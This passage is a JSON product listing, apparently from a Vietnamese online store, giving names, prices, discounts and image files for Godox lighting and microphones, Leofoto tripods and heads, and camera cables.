H\u00e3ng","gia":16500000,"giakm":9800000,"phantram":40.606060606061,"image":"219656264.jpg"},{"id":2671,"dmid":365,"link":"\/day-cap-ket-noi-voi-may-anh-telepro-usb-to-mini-b-5-pin-b5-dkn-365-2671.html","label":"D\u00e2y c\u00e1p k\u1ebft n\u1ed1i v\u1edbi m\u00e1y \u1ea3nh TelePro USB to Mini-B 5 pin B5 DKN","gia":1350000,"giakm":500000,"phantram":62.962962962963,"image":"559652650.jpg"},{"id":2673,"dmid":219,"link":"\/tay-thanh-treo-phong-rut-inox-320cm-219-2673.html","label":"Tay Thanh Treo Ph\u00f4ng R\u00fat Inox 320cm ","gia":550000,"giakm":280000,"phantram":49.090909090909,"image":"1323035910.jpg"},{"id":2674,"dmid":365,"link":"\/day-cap-ket-noi-voi-may-anh-telepro-type-c-to-30-micro-b-right-angle-dkn-365-2674.html","label":"D\u00e2y c\u00e1p k\u1ebft n\u1ed1i v\u1edbi m\u00e1y \u1ea3nh TelePro Type-C to 3.0 Micro-B Right angle DKN","gia":1700000,"giakm":650000,"phantram":61.764705882353,"image":"1085239036.jpg"},{"id":2675,"dmid":365,"link":"\/day-cap-ket-noi-voi-may-anh-telepro-usb-to-micro-30-chinh-hang-dkn-365-2675.html","label":"D\u00e2y c\u00e1p k\u1ebft n\u1ed1i v\u1edbi m\u00e1y \u1ea3nh TelePro USB to Micro 3.0 Ch\u00ednh H\u00e3ng DKN","gia":1500000,"giakm":500000,"phantram":66.666666666667,"image":"779808813.jpg"},{"id":2676,"dmid":365,"link":"\/day-cap-ket-noi-voi-may-anh-telepro-type-c-to-type-c-5m-chinh-hangdkn-365-2676.html","label":"D\u00e2y c\u00e1p k\u1ebft n\u1ed1i v\u1edbi m\u00e1y \u1ea3nh TelePro Type-C to Type-C 5m (Ch\u00ednh H\u00e3ng)DKN","gia":1750000,"giakm":650000,"phantram":62.857142857143,"image":"1331029570.jpg"},{"id":2677,"dmid":365,"link":"\/day-cap-ket-noi-voi-may-anh-telepro-usb-30-to-type-c-365-2677.html","label":"D\u00e2y c\u00e1p k\u1ebft n\u1ed1i v\u1edbi m\u00e1y \u1ea3nh Telepro USB 3.0 to Type-C","gia":1500000,"giakm":650000,"phantram":56.666666666667,"image":"213525393.jpg"},{"id":2706,"dmid":266,"link":"\/dau-den-flash-dang-vong-godox-r200-danh-cho-ad200-va-ad200pro-266-2706.html","label":"\u0110\u1ea7u \u0110\u00e8n Flash D\u1ea1ng V\u00f2ng GODOX R200 D\u00e0nh Cho  AD200 v\u00e0 AD200Pro","gia":6500000,"giakm":5500000,"phantram":15.384615384615,"image":"2092964206.png"},{"id":2678,"dmid":213,"link":"\/chan-gan-den-va-laptop-ddj-180-213-2678.html","label":"Ch\u00e2n g\u1eafn \u0110\u00e8n v\u00e0 Laptop DDJ-180","gia":2000000,"giakm":1750000,"phantram":12.5,"image":"1853276319.png"},{"id":2679,"dmid":213,"link":"\/combo-chan-va-gia-do-laptop-godox-lsa11-213-2679.html","label":"Combo Ch\u00e2n v\u00e0 gi\u00e1 \u0111\u1ee1 Laptop Godox LSA11 ","gia":3000000,"giakm":0,"phantram":0,"image":"2074914529.png"},{"id":2681,"dmid":192,"link":"\/pin-sac-panasonic-aa-eneloop-4-vien-1900-mah--2100-lan-sac-192-2681.html","label":"PIN S\u1ea1c Panasonic AA Eneloop 4 vi\u00ean 1900 mAh - 2100 l\u1ea7n s\u1ea1c","gia":350000,"giakm":320000,"phantram":8.5714285714286,"image":"715562617.jpg"},{"id":2684,"dmid":365,"link":"\/day-cap-ket-noi-voi-may-anh-telepro-usb-30-to-micro-b-right-angle-dkn-chinh-hang-365-2684.html","label":"D\u00e2y c\u00e1p k\u1ebft n\u1ed1i v\u1edbi m\u00e1y \u1ea3nh TelePro USB 3.0 to Micro-B Right Angle  DKN (Ch\u00ednh H\u00e3ng)","gia":1700000,"giakm":650000,"phantram":61.764705882353,"image":"1897241921.jpg"},{"id":2700,"dmid":266,"link":"\/bong-den-flash-godox-ad1200-pro-266-2700.html","label":"B\u00f3ng \u0110\u00e8n Flash Godox Ad1200 Pro","gia":4200000,"giakm":3650000,"phantram":13.095238095238,"image":"949569092.jpg"},{"id":2701,"dmid":266,"link":"\/dau-den-godox-r2400-ring-flash-head-for-p2400-266-2701.html","label":"\u0110\u1ea7u \u0110\u00e8n Godox R2400 Ring Flash Head for P2400","gia":1,"giakm":1,"phantram":0,"image":"95481778.jpg"},{"id":2690,"dmid":192,"link":"\/tui-dung-godox-cb-12-chinh-hang-192-2690.html","label":"T\u00fai \u0111\u1ef1ng Godox CB-12 Ch\u00ednh H\u00e3ng","gia":1000000,"giakm":930000,"phantram":7,"image":"358499961.jpg"},{"id":3183,"dmid":335,"link":"\/den-led-chuyen-nghiep-proton-fd1000d-335-3183.html","label":"\u0110\u00e8n Led chuy\u00ean nghi\u1ec7p Proton FD1000D ","gia":3200000,"giakm":0,"phantram":0,"image":"1797209798.jpg"},{"id":3184,"dmid":335,"link":"\/den-led-chuyen-nghiep-proton-fd1000b-335-3184.html","label":"\u0110\u00e8n Led chuy\u00ean nghi\u1ec7p Proton FD1000B","gia":3500000,"giakm":0,"phantram":0,"image":"1997378261.jpg"},{"id":2685,"dmid":365,"link":"\/day-cap-ket-noi-voi-may-anh-telepro-usb-to-micro-b-5-pin-cable-chinh-hang-365-2685.html","label":"D\u00e2y c\u00e1p k\u1ebft n\u1ed1i v\u1edbi m\u00e1y \u1ea3nh TelePro USB to Micro-B 5-Pin Cable Ch\u00ednh H\u00e3ng","gia":1300000,"giakm":500000,"phantram":61.538461538462,"image":"863625239.jpg"},{"id":2686,"dmid":266,"link":"\/pin-ad1200pro-wb1200-5200mah-266-2686.html","label":"Pin AD1200pro WB1200 (5200mah)","gia":5500000,"giakm":5150000,"phantram":6.3636363636364,"image":"608018819.png"},{"id":2693,"dmid":192,"link":"\/mieng-ta\u0323o-hi\u0300nh-nghe\u0323\u0302-thua\u0323\u0302t-tao-hieu-ung-ot1-pro-ot1-ii-ot1-pro-max-192-2693.html","label":"Mi\u1ebfng Ta\u0323o Hi\u0300nh Nghe\u0323\u0302 Thua\u0323\u0302t  T\u1ea1o hi\u1ec7u \u1ee9ng OT1 Pro\/ OT1 II \/ OT1 Pro Max  ","gia":120000,"giakm":100000,"phantram":16.666666666667,"image":"1782499621.jpg"},{"id":2692,"dmid":192,"link":"\/hop-chup-san-pham-godox-lsd80-hang-chinh-hang-192-2692.html","label":"H\u1ed9p ch\u1ee5p s\u1ea3n ph\u1ea9m Godox LSD80- H\u00e0ng ch\u00ednh h\u00e3ng","gia":2100000,"giakm":1900000,"phantram":9.5238095238095,"image":"1198161953.jpg"},{"id":2694,"dmid":267,"link":"\/den-led-godox-fl150s-dang-vai-cuon-150w-kich-thuoc-60x60cm-267-2694.html","label":"\u0110\u00e8n Led Godox FL150S D\u1ea1ng V\u1ea3i Cu\u1ed9n 150W K\u00edch Th\u01b0\u1edbc (60x60cm)","gia":7200000,"giakm":5600000,"phantram":22.222222222222,"image":"644372557.jpg"},{"id":2696,"dmid":267,"link":"\/den-led-rgb-267-2696.html","label":"\u0110\u00e8n LED RGB ","gia":900000,"giakm":770000,"phantram":14.444444444444,"image":"83636742.jpg"},{"id":2698,"dmid":213,"link":"\/chan-den-chup-hinh-cao-210cm-md99-213-2698.html","label":"Ch\u00e2n \u0111\u00e8n ch\u1ee5p h\u00ecnh cao 210cm MD99","gia":220000,"giakm":190000,"phantram":13.636363636364,"image":"862876663.jpg"},{"id":2697,"dmid":213,"link":"\/chan-den-chup-hinh-cao-210cm-md06-213-2697.html","label":"Ch\u00e2n \u0111\u00e8n ch\u1ee5p h\u00ecnh cao 210cm MD06","gia":250000,"giakm":220000,"phantram":12,"image":"1907514325.jpg"},{"id":2699,"dmid":213,"link":"\/chan-den-chup-hinh-nho-cao-210cm-md210-213-2699.html","label":"Ch\u00e2n \u0111\u00e8n ch\u1ee5p h\u00ecnh nh\u1ecf cao 210cm MD210","gia":160000,"giakm":120000,"phantram":25,"image":"1810968936.jpg"},{"id":2707,"dmid":243,"link":"\/den-godox-knowled-m600d-daylight-740w-243-2707.html","label":"\u0110\u00c8N GODOX KNOWLED M600D DAYLIGHT 740w","gia":40000000,"giakm":23500000,"phantram":41.25,"image":"897210285.jpg"},{"id":3477,"dmid":211,"link":"\/softbox-du-godox-60x90cm-to-ong-g6090-usw6090-211-3477.html","label":"Softbox d\u00f9 Godox 60X90cm t\u1ed5 ong G6090 USW6090\t","gia":1350000,"giakm":950000,"phantram":29.62962962963,"image":"softbox-6090-grip-d\u00f9 (8).jpg"},{"id":3478,"dmid":211,"link":"\/softbox-du-godox-80x120cm-to-ong-g80120-usw80120-211-3478.html","label":"Softbox d\u00f9 Godox 80X120cm t\u1ed5 ong G80120 USW80120","gia":1550000,"giakm":0,"phantram":0,"image":"softbox-80120-grip-d\u00f9 (8).jpg"},{"id":3479,"dmid":211,"link":"\/softbox-godox-ad-s85s-cho-dong-ad300-pro-ad400-pro-211-3479.html","label":"Softbox Godox AD-S85S Cho D\u00f2ng AD300 Pro \/ AD400 Pro     ","gia":1399000,"giakm":0,"phantram":0,"image":"softbox-godox-ad-85s-cho-ad300pro-ad400pro (15).jpg"},{"id":3480,"dmid":266,"link":"\/godox-ml150ii-macro-ring-flash-light-266-3480.html","label":"Godox ML150II Macro Ring Flash Light","gia":1990000,"giakm":1900000,"phantram":4.5226130653266,"image":"flash-macro-ring-flash-ml150II (9).jpg"},{"id":2708,"dmid":266,"link":"\/ong-kinh-godox-fls10-fresnel-cho-den-led-knowled-m600-266-2708.html","label":"\u1ed0ng k\u00ednh Godox FLS10 Fresnel cho \u0110\u00e8n LED Knowled M600","gia":5000000,"giakm":3900000,"phantram":22,"image":"1342457090.png"},{"id":2710,"dmid":192,"link":"\/bo-canh-barndoor-lb-01-cho-ong-kinh-godox-fls8-192-2710.html","label":"B\u1ed9 c\u00e1nh barndoor LB-01 cho \u1ed1ng k\u00ednh Godox FLS8 ","gia":2500000,"giakm":2300000,"phantram":8,"image":"1313878319.png"},{"id":2709,"dmid":266,"link":"\/ong-kinh-godox-fls8-fresnel-cho-ngam-bowen-266-2709.html","label":"\u1ed0ng k\u00ednh Godox FLS8 Fresnel cho ng\u00e0m Bowen","gia":4000000,"giakm":3500000,"phantram":12.5,"image":"1754802592.png"},{"id":2711,"dmid":192,"link":"\/bo-canh-barndoor-lb-02-cho-ong-kinh-godox-fls10-192-2711.html","label":"B\u1ed9 c\u00e1nh barndoor LB-02 cho \u1ed1ng k\u00ednh Godox FLS10","gia":2500000,"giakm":2300000,"phantram":8,"image":"1297768579.png"},{"id":2712,"dmid":192,"link":"\/hop-chup-vuong-60cm-192-2712.html","label":"H\u1ed9p Ch\u1ee5p Vu\u00f4ng 60Cm","gia":510000,"giakm":470000,"phantram":7.843137254902,"image":"983999155.jpg"},{"id":2715,"dmid":316,"link":"\/microphone-shotgun-rycote-godox-vds-m2-316-2715.html","label":"Microphone shotgun Rycote godox VDS-M2","gia":4490000,"giakm":0,"phantram":0,"image":"1020099049.png"},{"id":2716,"dmid":316,"link":"\/microphone-shotgun-godox-vds-m3-316-2716.html","label":"Microphone shotgun godox VDS-M3","gia":6890000,"giakm":5990000,"phantram":13.062409288824,"image":"881064820.jpg"},{"id":2717,"dmid":316,"link":"\/microphone-shotgun-godox-vds-m1-316-2717.html","label":"Microphone Shotgun Godox VDS-M1","gia":2690000,"giakm":0,"phantram":0,"image":"1361668263.jpg"},{"id":2718,"dmid":316,"link":"\/microphone-khong-day-godox-movelink-m2-316-2718.html","label":"Microphone kh\u00f4ng d\u00e2y Godox Movelink M2","gia":4550000,"giakm":4150000,"phantram":8.7912087912088,"image":"1377231153.jpg"},{"id":2720,"dmid":316,"link":"\/microphone-godox-umic82-316-2720.html","label":"Microphone Godox UMic82","gia":2990000,"giakm":0,"phantram":0,"image":"1386711400.jpg"},{"id":2721,"dmid":316,"link":"\/bo-combo-vlog-kit-godox-vk2-uc-316-2721.html","label":"B\u1ed9 combo Vlog kit Godox VK2-UC","gia":2590000,"giakm":2250000,"phantram":13.127413127413,"image":"2138157998.jpg"},{"id":2722,"dmid":316,"link":"\/bo-combo-vlog-kit-godox-vk2-ax-316-2722.html","label":"B\u1ed9 combo Vlog kit Godox VK2-AX","gia":2590000,"giakm":2100000,"phantram":18.918918918919,"image":"947991953.jpg"},{"id":2730,"dmid":316,"link":"\/lavalier-microphone-godox-lms-12a-axl-316-2730.html","label":"Lavalier Microphone Godox LMS 12A AXL","gia":570000,"giakm":0,"phantram":0,"image":"1763974027.jpg"},{"id":2723,"dmid":316,"link":"\/tay-cam-godox-ml-h-cho-micro-khong-day-movelink-godox-316-2723.html","label":"Tay c\u1ea7m Godox ML-H cho micro kh\u00f4ng d\u00e2y Movelink Godox","gia":590000,"giakm":0,"phantram":0,"image":"1827618293.jpg"},{"id":2724,"dmid":316,"link":"\/microphone-khong-day-godox-movelink-lt2-kit-316-2724.html","label":"Microphone kh\u00f4ng d\u00e2y Godox MoveLink LT2 Kit","gia":4390000,"giakm":3590000,"phantram":18.223234624146,"image":"105769498.jpg"},{"id":2725,"dmid":316,"link":"\/microphone-khong-day-godox-movelink-lt1-kit-316-2725.html","label":"Microphone kh\u00f4ng d\u00e2y Godox MoveLink LT1 Kit ","gia":3390000,"giakm":3190000,"phantram":5.8997050147493,"image":"1027571842.jpg"},{"id":2726,"dmid":316,"link":"\/microphone-khong-day-godox-movelink-uc2-kit-316-2726.html","label":"Microphone kh\u00f4ng d\u00e2y Godox MoveLink UC2 Kit","gia":4390000,"giakm":3590000,"phantram":18.223234624146,"image":"306445544.jpg"},{"id":2727,"dmid":316,"link":"\/microphone-khong-day-godox-movelink-uc1-kit-316-2727.html","label":"Microphone kh\u00f4ng d\u00e2y Godox MoveLink UC1 Kit ","gia":3390000,"giakm":3190000,"phantram":5.8997050147493,"image":"1435441244.jpg"},{"id":2728,"dmid":316,"link":"\/lavalier-microphone-doi-godox-lmd-40c-316-2728.html","label":"Lavalier Microphone \u0111\u00f4i Godox LMD-40C","gia":790000,"giakm":0,"phantram":0,"image":"87581185.jpg"},{"id":2729,"dmid":316,"link":"\/lavalier-microphone-don-lavalier-godox-lms-60g-316-2729.html","label":"Lavalier Microphone \u0111\u01a1n Lavalier Godox LMS-60G","gia":690000,"giakm":0,"phantram":0,"image":"303060912.jpg"},{"id":2731,"dmid":316,"link":"\/lavalier-microphone-godox-lms-12a-ax-316-2731.html","label":"Lavalier Microphone Godox LMS 12A AX","gia":550000,"giakm":0,"phantram":0,"image":"1426659536.jpg"},{"id":2732,"dmid":316,"link":"\/microphone-shotgun-godox-vd-mic-316-2732.html","label":"Microphone shotgun Godox VD-Mic","gia":1750000,"giakm":1550000,"phantram":11.428571428571,"image":"1960594700.jpg"},{"id":2733,"dmid":316,"link":"\/microphone-khong-day-godox-wmics1-kit-2-316-2733.html","label":"Microphone kh\u00f4ng d\u00e2y Godox WMicS1 Kit 2","gia":3990000,"giakm":0,"phantram":0,"image":"985900502.jpg"},{"id":2734,"dmid":316,"link":"\/microphone-khong-day-godox-wmics1-pro-kit-2-316-2734.html","label":"Microphone kh\u00f4ng d\u00e2y Godox WMicS1 Pro Kit 2","gia":6990000,"giakm":6090000,"phantram":12.875536480687,"image":"1613066738.jpg"},{"id":2735,"dmid":316,"link":"\/dau-chuyen-godox-35mm-trrs-to-type-c-gac-ic5-316-2735.html","label":"\u0110\u1ea7u chuy\u1ec3n Godox 3.5mm TRRS to Type-C GAC-IC5","gia":450000,"giakm":0,"phantram":0,"image":"269716161.jpg"},{"id":2736,"dmid":316,"link":"\/dau-chuyen-godox-35mm-trrs-to-lighning-ic6-316-2736.html","label":"\u0110\u1ea7u chuy\u1ec3n Godox 3.5mm TRRS to Lighning  IC6","gia":450000,"giakm":0,"phantram":0,"image":"779308978.jpg"},{"id":2737,"dmid":318,"link":"\/man-hinh-monitor-godox-gm55-318-2737.html","label":"M\u00e0n h\u00ecnh monitor Godox GM55","gia":4400000,"giakm":3790000,"phantram":13.863636363636,"image":"16869415.jpg"},{"id":2738,"dmid":259,"link":"\/balo-godox-cb-20-cho-ad200pro-ad300pro-259-2738.html","label":"Balo Godox CB-20 cho ad200pro, ad300pro","gia":1900000,"giakm":0,"phantram":0,"image":"1044450613.jpg"},{"id":2739,"dmid":259,"link":"\/vali-godox-cb-01-dung-den-va-phu-kien-259-2739.html","label":"Vali Godox CB-01 \u0110\u1ef1ng \u0110\u00e8n v\u00e0 Ph\u1ee5 Ki\u1ec7n ","gia":2690000,"giakm":0,"phantram":0,"image":"1091920403.jpg"},{"id":2740,"dmid":259,"link":"\/vali-godox-cb-04-dung-den-va-phu-kien-259-2740.html","label":"Vali Godox CB-04 \u0110\u1ef1ng \u0110\u00e8n v\u00e0 Ph\u1ee5 Ki\u1ec7n ","gia":1590000,"giakm":0,"phantram":0,"image":"480490501.jpg"},{"id":2742,"dmid":320,"link":"\/tripod-leofoto-ln-404c-320-2742.html","label":"Tripod Leofoto LN-404C","gia":15250000,"giakm":12350000,"phantram":19.016393442623,"image":"143148670.jpg"},{"id":2743,"dmid":280,"link":"\/chan-may-quay-tripod-chuyen-nghiep-jieyang-jy0508c-dau-ball-head-280-2743.html","label":"CH\u00c2N M\u00c1Y QUAY TRIPOD CHUY\u00caN NGHI\u1ec6P JIEYANG JY0508C \u0110\u1ea6U BALL HEAD","gia":3800000,"giakm":0,"phantram":0,"image":"209305428.jpg"},{"id":2753,"dmid":320,"link":"\/chan-tripod-leofoto-ls-284cex-va-dau-quay-bv-10-320-2753.html","label":"Ch\u00e2n tripod  Leofoto LS-284CEX v\u00e0 \u0111\u1ea7u quay  BV-10","gia":14780000,"giakm":11600000,"phantram":21.515561569689,"image":"1142297028.jpg"},{"id":2744,"dmid":320,"link":"\/chan-may-tripod-leofoto-ls-365c-gimbal-head-pg-1-320-2744.html","label":"Ch\u00e2n m\u00e1y Tripod Leofoto LS-365C+ Gimbal head PG-1","gia":22540000,"giakm":14500000,"phantram":35.66992014197,"image":"718363776.png"},{"id":2745,"dmid":320,"link":"\/chan-tripod-leofoto-ls-324c--lh-40-ball-head-kit-320-2745.html","label":"Ch\u00e2n tripod Leofoto LS-324C + LH-40 ball Head Kit","gia":10200000,"giakm":6650000,"phantram":34.803921568627,"image":"1943729857.jpg"},{"id":2746,"dmid":320,"link":"\/chan-tripod-leofoto-ls-323c--dau-ball-lh-40-320-2746.html","label":"Ch\u00e2n tripod Leofoto LS-323C + \u0110\u1ea7u ball LH-40","gia":10080000,"giakm":9990000,"phantram":0.89285714285714,"image":"1033389664.jpg"},{"id":2747,"dmid":320,"link":"\/chan-tripod-leofoto-ls-285c--dau-ball-lh-36-320-2747.html","label":"Ch\u00e2n tripod Leofoto LS-285C + \u0110\u1ea7u ball LH-36","gia":9390000,"giakm":7650000,"phantram":18.5303514377,"image":"1027202404.jpg"},{"id":2748,"dmid":320,"link":"\/chan-tripod-leofoto-ls-255c--dau-ball-lh-30-320-2748.html","label":"Ch\u00e2n tripod Leofoto LS-255C + \u0111\u1ea7u Ball LH-30","gia":6625000,"giakm":5650000,"phantram":14.716981132075,"image":"1198334587.jpg"},{"id":2749,"dmid":320,"link":"\/chan-tripod-leofoto-ls-284cvl-320-2749.html","label":"Ch\u00e2n tripod Leofoto LS-284CVL","gia":8900000,"giakm":0,"phantram":0,"image":"1286518428.jpg"},{"id":2750,"dmid":320,"link":"\/chan-tripod-ls-365cex--va-dau-gimbal-pg-1-full-camo-320-2750.html","label":"Ch\u00e2n tripod LS-365CEX + v\u00e0 \u0111\u1ea7u Gimbal PG-1 Full Camo","gia":26800000,"giakm":18990000,"phantram":29.141791044776,"image":"716780231.jpg"},{"id":2751,"dmid":320,"link":"\/chan-tripod-leofoto-ls-324cex-va-dau-gimbal-pg-1-320-2751.html","label":"Ch\u00e2n tripod Leofoto LS-324CEX v\u00e0 \u0111\u1ea7u Gimbal PG-1","gia":21120000,"giakm":16890000,"phantram":20.028409090909,"image":"1393604515.jpg"},{"id":2752,"dmid":320,"link":"\/chan-tripod-leofoto-ls-324cex-dau-quay-bv-10-320-2752.html","label":"Ch\u00e2n tripod Leofoto LS-324CEX+ \u0111\u1ea7u quay BV-10","gia":15250000,"giakm":11900000,"phantram":21.967213114754,"image":"1523046783.jpg"},{"id":2754,"dmid":320,"link":"\/chan-tripod-leofoto-ls-255cex--dau-quay-bv-5-320-2754.html","label":"Ch\u00e2n tripod Leofoto LS-255CEX + \u0111\u1ea7u quay BV-5","gia":11490000,"giakm":0,"phantram":0,"image":"322073216.png"},{"id":2755,"dmid":320,"link":"\/chan-tripod-leofoto-ls-225cex--dau-quay-bv-1r-320-2755.html","label":"Ch\u00e2n tripod Leofoto LS-225CEX + \u0111\u1ea7u quay BV-1R","gia":9590000,"giakm":0,"phantram":0,"image":"882097064.jpg"},{"id":2756,"dmid":320,"link":"\/chan-tripod-leofoto-lx-224ct--dau-ball-xb-32q-320-2756.html","label":"Ch\u00e2n tripod Leofoto LX-224CT + \u0111\u1ea7u ball XB-32Q","gia":6790000,"giakm":2960000,"phantram":56.40648011782,"image":"1342669835.jpg"},{"id":2757,"dmid":320,"link":"\/chan-tripod-leofoto-lx-225ct-dau-ball-xb-32q-320-2757.html","label":"Ch\u00e2n tripod Leofoto LX-225CT+ \u0111\u1ea7u ball XB-32Q","gia":6990000,"giakm":3990000,"phantram":42.918454935622,"image":"440008762.jpg"},{"id":2758,"dmid":320,"link":"\/chan-tripod-leofoto-lx-254ct--dau-ball-xb-32-320-2758.html","label":"Ch\u00e2n tripod Leofoto LX-254CT + \u0111\u1ea7u ball XB-32","gia":8250000,"giakm":4090000,"phantram":50.424242424242,"image":"690924052.jpg"},{"id":2759,"dmid":320,"link":"\/chan-tripod-leofoto-lx-255ct--dau-ball-xb-32-320-2759.html","label":"Ch\u00e2n tripod Leofoto LX-255CT + \u0111\u1ea7u ball XB-32","gia":9140000,"giakm":7140000,"phantram":21.881838074398,"image":"1394213595.jpg"},{"id":2760,"dmid":320,"link":"\/chan-tripod-leofoto-lx-284ct--dau-ball-xb-38-320-2760.html","label":"Ch\u00e2n tripod Leofoto LX-284CT + \u0111\u1ea7u ball XB-38","gia":9900000,"giakm":6600000,"phantram":33.333333333333,"image":"796853203.jpg"},{"id":2761,"dmid":320,"link":"\/chan-tripod-leofoto-lx-324ct--dau-ball-xb-38-320-2761.html","label":"Ch\u00e2n tripod Leofoto LX-324CT + \u0111\u1ea7u ball XB-38","gia":10190000,"giakm":7850000,"phantram":22.963689892051,"image":"1652951875.jpg"},{"id":2762,"dmid":320,"link":"\/chan-tripod-leofoto-lq-365c--dau-ball-lh-47-320-2762.html","label":"Ch\u00e2n tripod Leofoto LQ-365C + \u0111\u1ea7u ball LH-47","gia":20900000,"giakm":16500000,"phantram":21.052631578947,"image":"2027730387.jpg"},{"id":2763,"dmid":320,"link":"\/chan-tripod-leofoto-lq-324c--dau-ball-lh-40-320-2763.html","label":"Ch\u00e2n tripod Leofoto LQ-324C + \u0111\u1ea7u ball LH-40","gia":16200000,"giakm":12650000,"phantram":21.913580246914,"image":"829950915.jpg"},{"id":2764,"dmid":320,"link":"\/chan-tripod-leofoto-lq-284c--dau-ball-lh-36-320-2764.html","label":"Ch\u00e2n tripod Leofoto LQ-284C + \u0111\u1ea7u ball LH-36","gia":13200000,"giakm":10890000,"phantram":17.5,"image":"975603124.jpg"},{"id":2765,"dmid":320,"link":"\/chan-tripod-leofoto-lq-284c--dau-ball-lh-30-320-2765.html","label":"Ch\u00e2n tripod Leofoto LQ-284C + \u0111\u1ea7u ball LH-30","gia":11900000,"giakm":10150000,"phantram":14.705882352941,"image":"1824888494.jpg"},{"id":2766,"dmid":320,"link":"\/chan-tripod-leofoto-lp-284c--dau-ball-lh-30-320-2766.html","label":"Ch\u00e2n tripod Leofoto LP-284C + \u0111\u1ea7u ball LH-30 ","gia":10200000,"giakm":8450000,"phantram":17.156862745098,"image":"753833278.jpeg"},{"id":2767,"dmid":320,"link":"\/chan-tripod-leofoto-lp-324c--dau-ball-lh-40-320-2767.html","label":"Ch\u00e2n tripod Leofoto LP-324C + \u0111\u1ea7u ball LH-40     ","gia":14180000,"giakm":9800000,"phantram":30.888575458392,"image":"1267867454.jpg"},{"id":2768,"dmid":320,"link":"\/chan-tripod-leofoto-lp-284c--dau-ball-lh-30-blue-kit-320-2768.html","label":"Ch\u00e2n tripod Leofoto LP-284C + \u0111\u1ea7u ball LH-30 ( Blue kit)     ","gia":10450000,"giakm":8450000,"phantram":19.138755980861,"image":"1868266750.jpg"},{"id":2769,"dmid":320,"link":"\/chan-tripod-leofoto-lp-324c--dau-ball-lh-40-blue-kit-320-2769.html","label":"Ch\u00e2n tripod Leofoto LP-324C + \u0111\u1ea7u ball LH-40 (Blue kit)","gia":14180000,"giakm":9800000,"phantram":30.888575458392,"image":"498623110.png"},{"id":2770,"dmid":320,"link":"\/chan-may-tripod-leofoto-la-284c--dau-ball-lh-30-320-2770.html","label":"Ch\u00e2n m\u00e1y tripod Leofoto LA-284C + \u0111\u1ea7u ball LH-30","gia":10200000,"giakm":0,"phantram":0,"image":"1385744505.jpg"},{"id":2771,"dmid":320,"link":"\/chan-may-tripod-leofoto-la-284c--dau-ball-lh-30-red-kit-320-2771.html","label":"Ch\u00e2n m\u00e1y tripod Leofoto LA-284C + \u0111\u1ea7u ball LH-30 ( Red kit)","gia":10200000,"giakm":8200000,"phantram":19.607843137255,"image":"924502766.jpg"},{"id":2772,"dmid":320,"link":"\/chan-may-tripod-leofoto-la-324c--dau-ball-lh-40-320-2772.html","label":"Ch\u00e2n m\u00e1y tripod Leofoto LA-324C + \u0111\u1ea7u ball LH-40     ","gia":14180000,"giakm":13100000,"phantram":7.6163610719323,"image":"120370516.jpg"},{"id":2773,"dmid":320,"link":"\/chan-may-tripod-leofoto-la-324c--dau-ball-lh-40-red-kit-320-2773.html","label":"Ch\u00e2n m\u00e1y tripod Leofoto LA-324C + \u0111\u1ea7u ball LH-40 ( Red kit)","gia":14180000,"giakm":9900000,"phantram":30.183356840621,"image":"1719935323.jpg"},{"id":2774,"dmid":320,"link":"\/chan-tripod-leofoto-lo-224c--dau-quay-bv-1r-320-2774.html","label":"Ch\u00e2n tripod Leofoto LO-224C + \u0111\u1ea7u quay BV-1R","gia":8400000,"giakm":5500000,"phantram":34.52380952381,"image":"875174962.jpg"},{"id":2775,"dmid":320,"link":"\/chan-tripod-leofoto-ln-324ct--dau-ball-nb-46-320-2775.html","label":"Ch\u00e2n tripod Leofoto LN-324CT + \u0111\u1ea7u ball NB-46","gia":11256000,"giakm":8600000,"phantram":23.596304193319,"image":"1223862329.jpg"},{"id":2776,"dmid":320,"link":"\/chan-tripod-leofoto-ln-284ct--dau-ball-nb-40-320-2776.html","label":"Ch\u00e2n tripod Leofoto LN-284CT + \u0111\u1ea7u ball NB-40 ","gia":10080000,"giakm":0,"phantram":0,"image":"659206281.jpg"},{"id":2777,"dmid":320,"link":"\/chan-tripod-leofoto-ln-254ct--dau-ball-nb-34-320-2777.html","label":"Ch\u00e2n tripod Leofoto LN-254CT + \u0111\u1ea7u ball NB-34","gia":8200000,"giakm":0,"phantram":0,"image":"1637183997.jpg"},{"id":2778,"dmid":320,"link":"\/chan-tripod-leofoto-lg-324c--dau-ball-lh-40r-den-320-2778.html","label":"Ch\u00e2n tripod Leofoto LG-324C + \u0111\u1ea7u ball LH-40R ( \u0110en) ","gia":20400000,"giakm":17800000,"phantram":12.745098039216,"image":"359978358.jpg"},{"id":2779,"dmid":320,"link":"\/chan-tripod-leofoto-lg-324c--dau-ball-lh-40r-mau-bac-320-2779.html","label":"Ch\u00e2n tripod Leofoto LG-324C + \u0111\u1ea7u ball LH-40R ( M\u00e0u b\u1ea1c)","gia":20400000,"giakm":17800000,"phantram":12.745098039216,"image":"2092542763.jpg"},{"id":2781,"dmid":320,"link":"\/dau-ball-leofoto-lh-55r--plate-np-60-320-2781.html","label":"\u0110\u1ea7u ball Leofoto LH-55R  + plate NP-60","gia":6275000,"giakm":5300000,"phantram":15.537848605578,"image":"711251719.jpg"},{"id":2782,"dmid":320,"link":"\/dau-ball-leofoto-lh-40r--plate-np-60-320-2782.html","label":"\u0110\u1ea7u ball Leofoto LH-40R + plate NP-60","gia":4950000,"giakm":4050000,"phantram":18.181818181818,"image":"859290797.jpg"},{"id":2783,"dmid":320,"link":"\/dau-ball-leofoto-nb-34--plate-np-50-320-2783.html","label":"\u0110\u1ea7u ball Leofoto NB-34 + plate NP-50","gia":3575000,"giakm":0,"phantram":0,"image":"1548319376.jpg"},{"id":2784,"dmid":320,"link":"\/dau-ball-leofoto-nb-40--plate-np-50-320-2784.html","label":"\u0110\u1ea7u ball Leofoto NB-40 + plate NP-50 ","gia":4770000,"giakm":4050000,"phantram":15.094339622642,"image":"1821953773.jpg"},{"id":2901,"dmid":195,"link":"\/trigger-godox-xpro-s-for-sony-195-2901.html","label":"Trigger GODOX Xpro-S for Sony","gia":1350000,"giakm":0,"phantram":0,"image":"1023272463.jpg"},{"id":2786,"dmid":320,"link":"\/dau-ball-leofoto-eb-36--plate-np-50s-320-2786.html","label":"\u0110\u1ea7u ball Leofoto EB-36 + plate NP-50S","gia":2090000,"giakm":0,"phantram":0,"image":"499973615.jpeg"},{"id":2787,"dmid":320,"link":"\/dau-ball-leofoto-lh-40gr-320-2787.html","label":"\u0110\u1ea7u ball Leofoto LH-40GR","gia":8230000,"giakm":0,"phantram":0,"image":"793857328.jpg"},{"id":2788,"dmid":320,"link":"\/gear-head-leofoto-g2--np-60-320-2788.html","label":"Gear head Leofoto G2 + 